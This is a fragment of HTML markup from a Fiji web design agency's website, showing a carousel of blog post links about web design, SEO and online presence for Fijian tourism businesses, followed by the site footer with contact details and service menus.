						<h5 class="heading"><a href="https://bulawebs.com/freelance-web-designers-in-fiji/" rel="bookmark" title="Choosing the Right Web Design Partner in Fiji 🌺💻" class="post-title">Choosing the Right Web Design Partner in Fiji 🌺💻</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://bulawebs.com/category/cloud-hosting/" rel="tag">Cloud Hosting</a>, <a href="https://bulawebs.com/category/company/" rel="tag">Company</a>, <a href="https://bulawebs.com/category/design-photography/" rel="tag">Design &amp; Photography</a>, <a href="https://bulawebs.com/category/development/" rel="tag">Development</a>, <a href="https://bulawebs.com/category/digital-marketing/" rel="tag">Digital Marketing</a>, <a href="https://bulawebs.com/category/ecommerce-web-design/" rel="tag">Ecommerce Web Design</a>, <a href="https://bulawebs.com/category/web-design-fiji-blog/" rel="tag">General</a>, <a href="https://bulawebs.com/category/technology/" rel="tag">Technology</a></span><a href="https://bulawebs.com/2012/01/25/" title="4:20 am" class="meta-item data-link" rel="bookmark"><time class="entry-date updated" datetime="2012-01-25T04:20:59+12:00">January 25, 2012</time></a></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap post-130 type-post status-publish format-standard has-post-thumbnail hentry category-web-design-fiji-blog tag-fiji">
				<div class="post-content-wrapper">
											<div class="the7-simple-post-thumb">
							<a class="post-thumbnail-rollover layzr-bg img-css-resize-wrapper" aria-label="Post image" href="https://bulawebs.com/website-development-in-fiji-how-local-resorts-have-also-not-been-left-behind/"><img width="1920" height="2560" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201920%202560&#039;%2F%3E" class="attachment-full size-full preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1920px) 100vw, 1920px" style="--ratio: 1920 / 2560;" data-src="https://bulawebs.com/wp-content/uploads/2012/01/corey-serravite-ZmV0dx8KKU4-unsplash-1-scaled.jpg" loading="eager" data-srcset="https://bulawebs.com/wp-content/uploads/2012/01/corey-serravite-ZmV0dx8KKU4-unsplash-1-scaled.jpg 1920w, https://bulawebs.com/wp-content/uploads/2012/01/corey-serravite-ZmV0dx8KKU4-unsplash-1-225x300.jpg 225w, https://bulawebs.com/wp-content/uploads/2012/01/corey-serravite-ZmV0dx8KKU4-unsplash-1-768x1024.jpg 768w, https://bulawebs.com/wp-content/uploads/2012/01/corey-serravite-ZmV0dx8KKU4-unsplash-1-1152x1536.jpg 1152w, https://bulawebs.com/wp-content/uploads/2012/01/corey-serravite-ZmV0dx8KKU4-unsplash-1-1536x2048.jpg 1536w" /><span class="the7-hover-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm14 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-7 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"></path></svg></span></a>						</div>
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://bulawebs.com/website-development-in-fiji-how-local-resorts-have-also-not-been-left-behind/" rel="bookmark" title="Website Development in Fiji: Embracing AI and Digital Innovation" class="post-title">Website Development in Fiji: Embracing AI and Digital Innovation</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://bulawebs.com/category/web-design-fiji-blog/" rel="tag">General</a></span><a href="https://bulawebs.com/2012/01/17/" title="2:03 am" class="meta-item data-link" rel="bookmark"><time class="entry-date updated" datetime="2012-01-17T02:03:47+12:00">January 17, 2012</time></a></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap post-125 type-post status-publish format-standard has-post-thumbnail hentry category-web-design-fiji-blog tag-fiji tag-it tag-southern-pacific-ocean">
				<div class="post-content-wrapper">
											<div class="the7-simple-post-thumb">
							<a class="post-thumbnail-rollover layzr-bg img-css-resize-wrapper" aria-label="Post image" href="https://bulawebs.com/the-development-of-website-in-fiji-how-small-motels-and-beach-resorts-are-attracting-more-guests/"><img width="670" height="446" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20670%20446&#039;%2F%3E" class="attachment-full size-full preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 670px) 100vw, 670px" style="--ratio: 670 / 446;" data-src="https://bulawebs.com/wp-content/uploads/2012/01/da.jpeg" loading="eager" data-srcset="https://bulawebs.com/wp-content/uploads/2012/01/da.jpeg 670w, https://bulawebs.com/wp-content/uploads/2012/01/da-300x200.jpeg 300w" /><span class="the7-hover-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm14 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-7 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"></path></svg></span></a>						</div>
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://bulawebs.com/the-development-of-website-in-fiji-how-small-motels-and-beach-resorts-are-attracting-more-guests/" rel="bookmark" title="Bula Goes Digital: Fiji&#8217;s Small Resorts Surf the Web Wave" class="post-title">Bula Goes Digital: Fiji&#8217;s Small Resorts Surf the Web Wave</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://bulawebs.com/category/web-design-fiji-blog/" rel="tag">General</a></span><a href="https://bulawebs.com/2012/01/17/" title="2:01 am" class="meta-item data-link" rel="bookmark"><time class="entry-date updated" datetime="2012-01-17T02:01:29+12:00">January 17, 2012</time></a></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap post-123 type-post status-publish format-standard has-post-thumbnail hentry category-digital-marketing category-web-design-fiji-blog category-marketing category-technology tag-fiji tag-search-engine tag-seo">
				<div class="post-content-wrapper">
											<div class="the7-simple-post-thumb">
							<a class="post-thumbnail-rollover layzr-bg img-css-resize-wrapper" aria-label="Post image" href="https://bulawebs.com/search-engine-optimization-in-fiji-with-bulawebs/"><img width="1300" height="867" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201300%20867&#039;%2F%3E" class="attachment-full size-full preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1300px) 100vw, 1300px" style="--ratio: 1300 / 867;" data-src="https://bulawebs.com/wp-content/uploads/2012/01/anaischaineprintimg-1053ld.jpeg" loading="eager" data-srcset="https://bulawebs.com/wp-content/uploads/2012/01/anaischaineprintimg-1053ld.jpeg 1300w, https://bulawebs.com/wp-content/uploads/2012/01/anaischaineprintimg-1053ld-300x200.jpeg 300w, https://bulawebs.com/wp-content/uploads/2012/01/anaischaineprintimg-1053ld-1024x683.jpeg 1024w, https://bulawebs.com/wp-content/uploads/2012/01/anaischaineprintimg-1053ld-768x512.jpeg 768w" /><span class="the7-hover-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm14 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-7 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"></path></svg></span></a>						</div>
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://bulawebs.com/search-engine-optimization-in-fiji-with-bulawebs/" rel="bookmark" title="Fiji Tourism Search Engine Optimization (SEO) with Bulawebs" class="post-title">Fiji Tourism Search Engine Optimization (SEO) with Bulawebs</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://bulawebs.com/category/digital-marketing/" rel="tag">Digital Marketing</a>, <a href="https://bulawebs.com/category/web-design-fiji-blog/" rel="tag">General</a>, <a href="https://bulawebs.com/category/marketing/" rel="tag">Marketing</a>, <a href="https://bulawebs.com/category/technology/" rel="tag">Technology</a></span><a href="https://bulawebs.com/2012/01/17/" title="2:00 am" class="meta-item data-link" rel="bookmark"><time class="entry-date updated" datetime="2012-01-17T02:00:45+12:00">January 17, 2012</time></a></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap post-121 type-post status-publish format-standard has-post-thumbnail hentry category-web-design-fiji-blog tag-design tag-fiji tag-information-technology tag-thirdly-bulawebs">
				<div class="post-content-wrapper">
											<div class="the7-simple-post-thumb">
							<a class="post-thumbnail-rollover layzr-bg img-css-resize-wrapper" aria-label="Post image" href="https://bulawebs.com/reaching-your-clients-online/"><img width="2560" height="1707" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%202560%201707&#039;%2F%3E" class="attachment-full size-full preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 2560px) 100vw, 2560px" style="--ratio: 2560 / 1707;" data-src="https://bulawebs.com/wp-content/uploads/2012/01/domenico-loia-hGV2TfOh0ns-unsplash-scaled.jpg" loading="eager" data-srcset="https://bulawebs.com/wp-content/uploads/2012/01/domenico-loia-hGV2TfOh0ns-unsplash-scaled.jpg 2560w, https://bulawebs.com/wp-content/uploads/2012/01/domenico-loia-hGV2TfOh0ns-unsplash-300x200.jpg 300w, https://bulawebs.com/wp-content/uploads/2012/01/domenico-loia-hGV2TfOh0ns-unsplash-1024x683.jpg 1024w, https://bulawebs.com/wp-content/uploads/2012/01/domenico-loia-hGV2TfOh0ns-unsplash-768x512.jpg 768w, https://bulawebs.com/wp-content/uploads/2012/01/domenico-loia-hGV2TfOh0ns-unsplash-1536x1024.jpg 1536w, https://bulawebs.com/wp-content/uploads/2012/01/domenico-loia-hGV2TfOh0ns-unsplash-2048x1365.jpg 2048w" /><span class="the7-hover-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm14 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-7 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"></path></svg></span></a>						</div>
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://bulawebs.com/reaching-your-clients-online/" rel="bookmark" title="Empower Your Fiji Tourism Business: Direct Payments and Online Presence" class="post-title">Empower Your Fiji Tourism Business: Direct Payments and Online Presence</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://bulawebs.com/category/web-design-fiji-blog/" rel="tag">General</a></span><a href="https://bulawebs.com/2012/01/17/" title="1:59 am" class="meta-item data-link" rel="bookmark"><time class="entry-date updated" datetime="2012-01-17T01:59:56+12:00">January 17, 2012</time></a></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-119 type-post status-publish format-standard hentry category-web-design-fiji-blog tag-fiji">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://bulawebs.com/is-blogging-ideal-in-resorts-or-in-hotels/" rel="bookmark" title="Is blogging Ideal in Resorts or in Hotels?" class="post-title">Is blogging Ideal in Resorts or in Hotels?</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://bulawebs.com/category/web-design-fiji-blog/" rel="tag">General</a></span><a href="https://bulawebs.com/2012/01/17/" title="1:59 am" class="meta-item data-link" rel="bookmark"><time class="entry-date updated" datetime="2012-01-17T01:59:13+12:00">January 17, 2012</time></a></div>					</div>
				</div>

			</article></div><div class="owl-nav disabled"><div class="owl-prev" role="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M10.828 12l4.95 4.95-1.414 1.414L8 12l6.364-6.364 1.414 1.414z"></path></svg></div><div class="owl-next" role="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M13.172 12l-4.95-4.95 1.414-1.414L16 12l-6.364 6.364-1.414-1.414z"></path></svg></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg elementor-footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
								<footer data-elementor-type="footer" data-elementor-id="21569" class="elementor elementor-21569 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-66097d6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="66097d6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff720c0" data-id="ff720c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b352ca5 elementor-widget elementor-widget-template" data-id="b352ca5" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="79256" class="elementor elementor-79256 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62787cea elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="62787cea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ee9e2fc" data-id="5ee9e2fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3802d4d8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3802d4d8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c85ab34 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c85ab34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a5b29b" data-id="2a5b29b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-72879c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72879c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d8a1d6" data-id="9d8a1d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5502a5f elementor-widget elementor-widget-image" data-id="5502a5f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="563" height="109" src="https://bulawebs.com/wp-content/uploads/2024/06/bulawebs-logo-2024.png" class="attachment-large size-large wp-image-227465" alt="" srcset="https://bulawebs.com/wp-content/uploads/2024/06/bulawebs-logo-2024.png 563w, https://bulawebs.com/wp-content/uploads/2024/06/bulawebs-logo-2024-300x58.png 300w" sizes="(max-width: 563px) 100vw, 563px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8eee5f6 elementor-widget elementor-widget-spacer" data-id="8eee5f6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3eecd7b elementor-widget elementor-widget-text-editor" data-id="3eecd7b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Questions? Reach us<br />Monday – Friday from 9 am to 6 pm</p>								</div>
				</div>
				<div class="elementor-element elementor-element-75e8058 elementor-widget elementor-widget-spacer" data-id="75e8058" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e639ab5 elementor-widget elementor-widget-heading" data-id="e639ab5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">+64 22 344 5031</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6b985bf elementor-widget elementor-widget-spacer" data-id="6b985bf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-19c8452 elementor-mobile-align-center elementor-widget elementor-widget-the7_button_widget" data-id="19c8452" data-element_type="widget" data-widget_type="the7_button_widget.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper"><a href="https://bulawebs.com/contact/" class="box-button elementor-button elementor-size-sm">Request for quote<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M16.172 11l-5.364-5.364 1.414-1.414L20 12l-7.778 7.778-1.414-1.414L16.172 13H4v-2z"></path></svg></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ba12a8c" data-id="ba12a8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c07226 elementor-widget elementor-widget-heading" data-id="4c07226" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Company</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d5a0fd elementor-widget elementor-widget-spacer" data-id="1d5a0fd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f9394b dt-nav-menu_align-mobile-center dt-nav-menu_align-left dt-sub-menu_align-left elementor-widget elementor-widget-the7_nav-menu" data-id="0f9394b" data-element_type="widget" data-settings="{&quot;submenu_display&quot;:&quot;on_click&quot;}" data-widget_type="the7_nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="dt-nav-menu--main dt-nav-menu__container dt-sub-menu-display-on_click dt-icon-align-with_text dt-icon-position-right dt-sub-icon-position-right dt-sub-icon-align-with_text"><ul class="dt-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227401 first depth-0"><a href='https://bulawebs.com/agency/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">About Bulawebs</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227404 depth-0"><a href='https://bulawebs.com/cases/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Showcase</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227402 depth-0"><a href='https://bulawebs.com/blog/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Blog</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227400 last depth-0"><a href='https://bulawebs.com/contact/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Contact</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> </ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-69ab12b" data-id="69ab12b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-663c166 elementor-widget elementor-widget-heading" data-id="663c166" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Services</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2a92f04 elementor-widget elementor-widget-spacer" data-id="2a92f04" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e969534 dt-nav-menu_align-mobile-center dt-nav-menu_align-left dt-sub-menu_align-left elementor-widget elementor-widget-the7_nav-menu" data-id="e969534" data-element_type="widget" data-settings="{&quot;submenu_display&quot;:&quot;on_click&quot;}" data-widget_type="the7_nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="dt-nav-menu--main dt-nav-menu__container dt-sub-menu-display-on_click dt-icon-align-with_text dt-icon-position-right dt-sub-icon-position-right dt-sub-icon-align-with_text"><ul class="dt-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-our_services menu-item-227393 first depth-0"><a href='https://bulawebs.com/our_services/service004/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Web Design &#038; Development</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-our_services menu-item-227390 depth-0"><a href='https://bulawebs.com/our_services/service005/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Web Hosting</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-our_services menu-item-227392 depth-0"><a href='https://bulawebs.com/our_services/service002/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Digital Marketing</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-our_services menu-item-227391 last depth-0"><a href='https://bulawebs.com/our_services/service001/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Custom AI Solutions</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> </ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f2f38ae" data-id="f2f38ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4711a5 elementor-widget elementor-widget-heading" data-id="b4711a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Connect</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bbf861f elementor-widget elementor-widget-spacer" data-id="bbf861f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c2f6159 elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="c2f6159" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
					<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="https://www.facebook.com/BulaWebs/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.477 2 2 6.477 2 12c0 4.991 3.657 9.128 8.438 9.879V14.89h-2.54V12h2.54V9.797c0-2.506 1.492-3.89 3.777-3.89 1.094 0 2.238.195 2.238.195v2.46h-1.26c-1.243 0-1.63.771-1.63 1.562V12h2.773l-.443 2.89h-2.33v6.989C18.343 21.129 22 16.99 22 12c0-5.523-4.477-10-10-10z"></path></svg></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-4746447 elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="4746447" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
					<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="https://ristio.com"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M7.443 5.35c.639 0 1.23.05 1.77.198a3.83 3.83 0 0 1 1.377.544c.394.247.689.594.885 1.039.197.445.295.99.295 1.583 0 .693-.147 1.286-.491 1.731-.295.446-.787.841-1.377 1.138.836.248 1.475.693 1.868 1.286.394.594.64 1.336.64 2.177 0 .693-.148 1.286-.394 1.781-.246.495-.639.94-1.082 1.237a5.078 5.078 0 0 1-1.573.692c-.59.149-1.18.248-1.77.248H1V5.35h6.443zm-.394 5.54c.541 0 .984-.148 1.328-.395.344-.247.492-.693.492-1.237 0-.297-.05-.594-.148-.791-.098-.198-.246-.347-.442-.495-.197-.099-.394-.198-.64-.247-.246-.05-.491-.05-.787-.05H4v3.216h3.05zm.148 5.838c.295 0 .59-.05.836-.099a1.72 1.72 0 0 0 .688-.297 1.76 1.76 0 0 0 .492-.544c.098-.247.197-.544.197-.89 0-.693-.197-1.188-.59-1.534-.394-.297-.935-.445-1.574-.445H4v3.81h3.197zm9.492-.05c.393.396.983.594 1.77.594.541 0 1.033-.148 1.426-.395.394-.297.64-.594.738-.891h2.41c-.394 1.187-.984 2.028-1.77 2.572-.788.495-1.722.792-2.853.792a5.753 5.753 0 0 1-2.115-.396 3.93 3.93 0 0 1-1.574-1.088 3.93 3.93 0 0 1-.983-1.633c-.246-.643-.345-1.335-.345-2.127 0-.742.099-1.434.345-2.078a5.34 5.34 0 0 1 1.032-1.682c.443-.445.984-.84 1.574-1.088a5.49 5.49 0 0 1 2.066-.396c.836 0 1.574.149 2.213.495.64.346 1.131.742 1.525 1.336a6.01 6.01 0 0 1 .885 1.88c.098.692.147 1.385.098 2.176H16c0 .792.295 1.534.689 1.93zm3.098-5.194c-.344-.346-.885-.544-1.525-.544-.442 0-.787.099-1.082.247-.295.149-.491.347-.688.545a1.322 1.322 0 0 0-.344.692c-.05.248-.099.445-.099.643h4.426c-.098-.742-.344-1.236-.688-1.583zM15.459 6.29h5.508v1.336H15.46V6.29z"></path></svg></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1ec7753 elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="1ec7753" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
					<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="http://bulawebs.com/"><i aria-hidden="true" class="fab fa-x-twitter-square"></i></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3d5bbac elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="3d5bbac" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
					<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="https://upstatus.pro"><i aria-hidden="true" class="far fa-check-circle"></i></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7745eda elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7745eda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-437fefe" data-id="437fefe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ac285a elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="0ac285a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2024 Bulawebs Digital Fiji Islands</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-149019e" data-id="149019e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb7d366 elementor-align-center elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-the7_button_widget" data-id="cb7d366" data-element_type="widget" data-widget_type="the7_button_widget.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper"><a href="https://my.bulawebs.com/" class="box-button elementor-button elementor-size-xs">Bulawebs Billing Platform</a></div>				</div>
				</div>
